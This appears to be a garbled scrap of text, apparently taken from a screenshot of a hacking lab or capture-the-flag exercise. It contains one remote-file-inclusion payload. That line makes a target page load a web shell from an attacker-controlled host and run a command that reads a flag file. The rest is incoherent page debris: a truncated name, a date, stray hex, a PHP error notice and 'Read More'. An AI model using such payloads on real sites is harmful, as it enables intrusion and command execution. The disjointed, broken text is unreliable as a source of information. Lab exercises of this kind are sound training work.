 10.129.29.114/index.php?language=http://10.10.14.146:8080/shell.php&cmd=cat ../../../exercise/flag.txt
ohn Doe
Aug. 24, 2019
History
CONTAINERS
99a
3f4
Notice: Undefined variable: p2 in /var/www/
html/index.php on line 48
Read More